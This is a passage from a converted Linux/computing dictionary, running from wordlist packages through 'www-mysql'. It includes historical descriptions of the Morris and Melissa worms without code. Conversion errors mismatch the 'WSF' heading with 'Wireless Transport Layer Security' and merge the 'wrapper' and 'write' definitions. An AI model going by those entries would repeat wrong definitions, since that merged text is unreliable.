New German orthography dictionary for /usr/share/dict This is a wordlist with the new German orthography. It is based on the famous hkgerman dictionary (using the old German orthography) which was put together by Heinz Knutzen and is available as the Debian package wgerman. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WNIM*

Wide area Network Interface Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wnn7egg*

Wnn−nana−tamago −− EGG Input Method with Wnn7 for Emacsen EGG for Wnn7, called `wnn−nana−tamago' is Japanese Input Method for Emacsen. It is based on Tamago ver.3 (v3.09) and incorporated the communication library part of Tamago Ver.4 This only can use with Jserver of Wnn7. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wnorwegian*

The Norwegian dictionary / wordlist This is a list of Norwegian names and words, to be used for whatever purpose you may think of. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WNPP*

Work−Needing and Prospective Packages (Linux, Debian) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WON*

World−O−Networking (BeOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *woody*

Hierarchic text editor Woody is a hierarchical text editor/outliner. It allows you to group related bits of information together into a common meaningful category. It is similar to BrainForest for the Palm Pilot. The program is ideal for maintaining TODO files. The program stores the files in xml, but can export to plain text files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *word processor*

An application that can be used to create documents with easily configured appearance and format settings. Graphical word processors have adopted the what you see is what you get (wysiwyg) method of document creation. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *word2x*

Translates Word files into ascii text or LaTeX Takes Word files and transforms them into ascii text or LaTeX From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WORDIA*

WORD Internet Assistant (MS) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wordinspect*

GTK−based Dictionary Client This package provides a graphical frontend to dict, which is a client that queries the dictd server. Since dict is TCP based, it can access servers on the local host, on a local network, or on the Internet. In addition to the dict client, this package requires access to a dictd server, either from dictd installed on the local machine or network, or over the Internet to one of the DICT Development Group's public servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wordnet*

Electronic lexical database of English language WordNet(.) is an on−line lexical reference system whose design is inspired by current psycholinguistic theories of human lexical memory. English nouns, verbs, adjectives and adverbs are organized into synonym sets, each representing one

underlying lexical concept. Different relations link the synonym sets. WordNet was developed by the Cognitive Science Laboratory (http://www.cogsci.princeton.edu/) at Princeton University under the direction of Professor George A. Miller (Principal Investigator). WordNet is considered to be the most important resource available to researchers in computational linguistics, text analysis, and many related areas. Its design is inspired by current psycholinguistic and computational theories of human lexical memory. English nouns, verbs, adjectives, and adverbs are organized into synonym sets, each representing one underlying lexical concept. Different relations link the synonym sets. More Information on http://www.cogsci.princeton.edu/~wn/. Binary and manpages for this binaries as well as general manpagesurl: http://www.cogsci.princeton.edu/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wordplay*

anagram generator Wordplay generates anagrams of words or phrases. For example, "Debian/Gnu Linux" = "blade gun in unix", "able nun dig unix", "dual benign unix", or "lad begun in unix". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *words*

The words file is a dictionary of English words for the/usr/share/dict directory. Programs like Ispell use this database of words to check spelling. Password checkers use it to look for bad passwords. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *workaround*

n. 1. A temporary kluge used to bypass, mask, or otherwise avoid a bug or misfeature in some system. Theoretically, workarounds are always replaced by fixes; in practice, customers often find themselves living with workarounds for long periods of time. "The code died on NUL characters in the input, so I fixed it to interpret them as spaces." "That's not a fix, that's a workaround!" 2. A procedure to be employed by the user in order to do what some currently non−working feature should do. Hypothetical example: "Using META−F7 crashes the 4.43 build of Weemax, but as a workaround you can type CTRL−R, then SHIFT−F5, and delete the remaining cruft by hand." From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *workbone*

A simple text−based CD player Workbone is a simple, curses−based CD player that is controled by the num−lock keys. The cdtool package can be used to determine the contents of a CD before playing it. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *worker*

A highly configurable two−paned file manager for X Worker is a file manager much like the Amiga's DirOpus. It can be controlled with mouse or keyboard. There is no restriction on the number or type of button functions. Files are recognized by both extension and content, content by recognizing common bytes in the sample files you show it. Drag  $&$  Drop is supported. If xli is installed, it quickly previews pictures in the opposite pane. If xbase−clients is installed, xmessage is used to display some informative messages. See http://www.boomerangsworld.de/worker From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *workgroup*

A collection of individual computer users that are logically connected, usually by a single project or by a department within an organization. Members of a workgroup share common data and collaborate with each other as they work with it. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Working Directory*

Another name for the current directory, or the directory in which the user is currently working. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *working directory*

The directory in which you are working; also known as the current directory. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *worklog*

Keep Track of Time worked on Projects From the author: Worklog is a program that helps you keep track of your time. I wrote this program because I have several projects that require me to keep a timesheet. I sometimes spend 5 minutes here and there doing miscellaneous administrative tasks. Rather than invoke an editor on a timesheet file for every little segment of my time spent doing these tasks, I wanted to leave a clock running and indicate with one or two keystrokes the onset or change of any given task. Worklog is a simple ncurses based program to do just that. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *workman*

Graphical tool for playing audio CDs on a CD−ROM drive. WorkMan can play and control audio CDs from a comfortable OpenLook interface. It can retrieve information about CDs from a CDDB server, store this information in a database, and extract it automatically when the CD is inserted later again. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Workspace*

Another name for the Root Window, or Desktop. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *workspace*

In the X Window System, the root window, or desktop, on which all other windows are overlaid. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Workstation*

Typically a more powerful computer than a personal computer (eg Mac or PC). Workstations are typified through features such as high resolution displays, very large memory capacities, and excellent multi task; abilities running on UNIX or a similar operating system. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *World Wide Web (WWW)*

An intercontinental network of connected computers that serve documents, files, and other resources over the Internet. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *World−Wide−Web*

A distributed hypertext information system that uses HTTP to retrieve text and graphics, often erroneously referred to by the name of one type of browser, Mosaic. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *worm*

A program that propagates itself by attacking other machines and copying itself to them. Example: In the late 1980s, the Morris Worm shutdown the Internet for a couple of days. At the time, well−known bugs in the UNIX sendmail program could allow a hacker to break into machines. Robert T. Morris wrote a program that would san machines for these security holes, then break into the machine. After breaking in, the program would copy itself up to that machine, then launch it. In this manner, the worm spread from machine to machine, multiplying until it had broken into nearly every machine which contained these bugs. However, the worm itself had a bug where it couldn't detect that a machine had already been broken into. Therefore, it would repeatedly break into the same machine over and over, until it machine collapsed from running too many instances of the worm. Copycats of the Morris Worm pop up repeatedly as new security holes appear in popular systems (like Linux), but they never have the devastating effect of the Morris Worm. Example: In the late 1999, the Melissa Worm/Virus nearly disabled the Internet. The worm spread by e−mailing itself to the first 50 people in a user's e−mail address book. Victims would then receive an e−mail from somebody they knew and trusted, so they would open the attached document and run the macros. In this manner, Melissa spread from inbox to inbox. Melissa is sort of a cross between a virus and a worm: it had the ability to spread itself like a worm, but it still required user interaction. Example: Around 1998, the ADMworm traveled by exploiting a few well−known Linux vulnerabilities in Linux machines, breaking into the machine, installing itself, then hunting for more machines. Example: Having failed to learn their lesson in 1999, the industry was pummeled by the ILOVEYOU worm in early 2000. It spread in

much the same way, though this time it was a VBS script rather than an .exe. Contrast: There really is not difference between a worm and a virus. The dividing line is usually drawn along the amount of human interaction involved, and how it spreads from machine to machine. A worm spreads itself with zero human interaction, whereas a virus is spread by human contact: humans exchange files from machine to machine, and when a human runs the infected program, the virus only infects other files on the same machine. Some viruses do attack servers, but only because the user is connected to the server. The Melissa Virus/Worm crosses the line: it spreads from one machine to another like a worm, but it must be launched by the user like a virus. Example: The SirCam Worm of July 2001 didn't explode as fast as other viruses, but had a large effect on the net through its "background" operation on a machine and the technique of spidering the cached files in web−browsers looking for e−mail addresses. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Worm*

A virus that's designed to find all data in memory or on disk and alter any data it encounters. The alteration may be to change certain chracters to numbers or to swap bytes of stored memory. A few programs may still run, but usually data is irretrievably corrupted. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Worm*

A worm is a virus that does not infect other programs. It makes copies of itself, and infects additional computers (typically by making use of network connections) but does not attach itself to additional programs; however a worm might alter, install, or destroy files and programs. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *worm*

n. [from `tapeworm' in John Brunner's novel "The Shockwave Rider", via XEROX PARC] A program that propagates itself over a network, reproducing itself as it goes. Compare virus. Nowadays the term has negative connotations, as it is assumed that only crackers write worms. Perhaps the best−known example was Robert T. Morris's Great Worm of 1988, a `benign' one that got out of control and hogged hundreds of Suns and VAXen across the U.S. See also cracker, RTM, Trojan horse, ice. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WORM*

Write Once Read Many (CD) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WOSA*

Windows Open System Architecture (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WOSAXCEM*

WOSA eXtensions for Control, Engineering and Manufacturing (WOSA, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WOSAXFS*

WOSA eXtensions for Financial Services (WOSA, MS), "WOSA X FS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WOSAXRT*

WOSA eXtensions for Real−Time market data (WOSA, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WOSC*

World Organization of Systems and Cybernetics (org., France) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WOW*

Windows On Windows From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WOWLinux*

The site appears current. Korean distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WP*

Word Perfect From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wp2x*

WordPerfect 5.x to whatever converter This program converts simple WordPerfect 5.0 and 5.1 files into any other document processing languages that use plain text files, like TeX, LaTeX, troff, GML and HTML. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wpac−applet*

Wallpaper auto changer for GNOME wpac−applet is a GNOME applet which automatically changes the wallpaper. You need xloadimage because it called by wpac−applet internally. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wpolish*

Polish dictionary words for /usr/dict This package provides the file /usr/share/dict/polish containing a list of Polish words. This list can be used by spelling checkers, and by programs such as look(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wpp*

The Web Preprocessor – a Perl script to preprocess HTML files WPP is a small Perl script that allows preprocessing of HTML files. You can define variables, which are abbreviations for longer constructs, and include common HTML fragments. It's useful for giving an uniform layout to different HTML pages. It can be used into cgi−bin programs for automatic generation of pages. With less HTML code inside them you can make more flexible and readable scripts. WPP provides four separate facilities that you can use as you see fit: inclusion of text/HTML fragments, variables expansion, conditional generation, macros expansion. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wprint*

Print any charset from web browsers and HtmlDoc WorldPrint is a filter for Mozilla (Galeon, etc.), Htmldoc, and Netscape PostScript output that uses TrueType fonts to allow the printing of pages written in Unicode, Big5, SJIS, KOI−8, ISO−8859\* and others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WPS*

Windows Printing System (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WPS*

Word Processing Software From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WPS*

WorkPlace Shell (OS/2, IBM, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WQL*

WMI Query Language (MS, Windows, WMI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WRAM*

Window Random Access Memory (RAM, IC, Samsung, Matrox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wrap around*

vi. (also n. `wraparound' and v. shorthand `wrap') 1. [techspeak] The action of a counter that starts over at zero or at `minus infinity' (see infinity) after its maximum value has been reached, and continues incrementing, either because it is programmed to do so or because of an overflow (as when a car's odometer starts over at 0). 2. To change phase gradually and continuously by maintaining a steady wake–sleep cycle somewhat longer than 24 hours, e.g., living six long (28–hour) days in a week (or, equivalently, sleeping at the rate of 10 microhertz). This sense is also called phase−wrapping. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Wrapper*

A program used to start another program. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wrapper*

A program used to start another program; usually a wrapper is SUID or SGID so it can bestow privileges onto another program that the other program would not normally have write. Allows you to communicate with other users, by copying lines from your terminal to theirs. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WRB*

Web Request Broker (Oracle, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *write*

send a message to another user From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *write*

write to a file descriptor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *write−only code*

n. [a play on `read−only memory'] Code so arcane, complex, or ill−structured that it cannot be modified or even comprehended by anyone but its author, and possibly not even by him/her. A Bad Thing. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *write−only language*

n. A language with syntax (or semantics) sufficiently dense and bizarre that any routine of significant size is automatically write−only code. A sobriquet applied occasionally to C and often to APL, though INTERCAL and TECO certainly deserve it more. See also Befunge. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *write−only memory*

n. The obvious antonym to `read-only memory'. Out of frustration with the long and seemingly useless chain of approvals required of component specifications, during which no actual checking seemed to occur, an engineer at Signetics once created a specification for a write−only memory and included it with a bunch of other specifications to be approved. This inclusion came to the attention of Signetics management only when regular customers started calling and asking for pricing information. Signetics published a corrected edition of the data book and requested the return of the `erroneous' ones. Later, in 1972, Signetics bought a double−page spread in "Electronics" magazine's April issue and used the spec as an April Fools' Day joke. Instead of the more conventional characteristic curves, the 25120 "fully encoded, 9046 x N, Random Access, write−only−memory" data sheet included diagrams of "bit capacity vs. Temp.", "Iff vs. Vff", "Number of pins remaining vs. number of socket insertions", and "AQL vs. selling price". The 25120 required a 6.3 VAC VFF supply, a +10V VCC, and VDD of 0V,  $+/- 2\%$ . From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WRT*

Whitewater Resource Toolkit (Windows, TPW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WRT*

With Respect To (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WS*

Web Server (Corel) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WSEB*

Warp Server E−Business (IBM, OS/2), "WSeb" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WSF*



Wireless Transport Layer Security From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wtmp*

records all logins and logouts. Its format is exactly like utmp except that a null user name indicates a logout on the associated terminal. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WTP*

Wireless Transport Protocol (WAP, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WTS*

Web Transaction Security (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WTX*

Wokstation Technology eXtended [format] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wu−ftpd*

powerful and widely used FTP server This FTP daemon, originally from the Washington University of St. Louis, is a powerful, and widely used replacement FTP server for Unix systems. The FTP protocol is a method of transferring files between machines on a network and/or over the Internet. Besides fully supporting the FTP protocol defined in RFCs 959 and 1579 (and others), it adds the following features: o logging of transfers, o logging of commands, o on the fly compression and archiving, o classification of users on type and location, o per class limits, o per directory upload permissions, o restricted guest accounts, o system wide and per directory messages, o directory aliases, o cdpath, o filename filter, o virtual host support (similar to the Apache HTTP server). This release is maintained by the WU−FTPD Development Group as a public service to the Internet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*wv*

Convert and preview Microsoft Word documents. wv (previously known as mswordview) is a library which allows access to Microsoft Word files. It can load and parse the Word 2000, 97, 95, and 6 file format. (Work is underway to support reading earlier formats as well: Word 2 documents are converted to plain text.) Among the provided programs are: \* wvWare: Converts to HTML and LaTeX. It's used by a small army of helper scripts able to preview Word documents and convert them to various other formats, like PostScript, PDF, DVI, etc. \* wvRTF: Converts to Microsoft's Rich Text Format. \* wvSummary: Displays the summary information stream of all OLE2 files, i.e. Excel, PowerPoint, Visio, Access, etc. \* wvVersion: Outputs the version of the Word format a document is stored in. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wvdial*

PPP dialer with built−in intelligence. WvDial sacrifices some of the flexibility of programs like "chat" in order to make your dialup configuration easier. When you install this package, your modem will be detected automatically and you need to specify just three parameters: the phone number, username, and password. WvDial knows enough to dial with most modems and log in to most servers without any other help. In particular, you no longer need a "chat script" to handle the most common situations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wvdial*

WvDial automatically locates and configures modems and can log into almost any ISP's server without special configuration. You need to input the username, password, and phone number, and then WvDial will negotiate the PPP connection using any mechanism needed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WVNET*

West Virginia Network for Educational Telecomputing (network, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WVSO*

WiederVerwendbare SoftwareObjekte From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWDC*

World Wide Developer Conference (Apple) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWIMS*

Worldwide Warning Indicator Monitoring System (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wwl*

Calculates distance and azimuth between two Maidenhead locators Given two Maidenhead locators, wwl calculates distance (qrb) and azimuth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWMCCS*

Worldwide Military Command and Control System (mil., predecessor, GCCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWOLS*

World Wide On−Line System (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wwsympa*

Web interface for administrating Sympa WWSympa is a well integrated web interface for configuring Sympa. It comes with original features such as : − Unique interface for users and admin, authentication − Contextual internationalization (English, French and Spanish) − Archives (MhOnArc) with access control and a Search Engine (MarcSearch) − Clean moderation − Edition of service messages (templates) for owner and listmaster − Semi–automatic bounces management – HTTPS authentication − Support for virtual hosting with respect to virtual domains From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWW*

World Wide Waiting (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWW*

World Wide Web (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWW*

World Wide Web−−also known as WEB−−this is the generic name given to all of the hypertext−based HTML documents on the Internet. A revolutionary Internet browsing system that allows point−and−click%navigation of the Internet. The WWW is a spiderweb−like interconnection of millions of pieces of information located on computers around the world. Web documents use hypertext, which incorporates text and graphical links to other documents and files on Internet−connected computers. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WWW (World Wide Web)*

World Wide Web (or simply Web for short) is a term frequently used (incorrectly) when referring to "The Internet", WWW has two major meanings: First, loosely used: the whole constellation of resources that can be accessed using Gopher, FTP, HTTP,telnet, USENET, WAIS and some other tools. Second, the universe of hypertext servers (HTTP servers), more commonly called "web servers", which are the servers that serve web pages to web browsers. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *www−mysql*

a WWW interface for the TCX mySQL database www−mysql is a web interface for the mySQL database. SQL commands can be embedded into web pages; these are executed on the server by

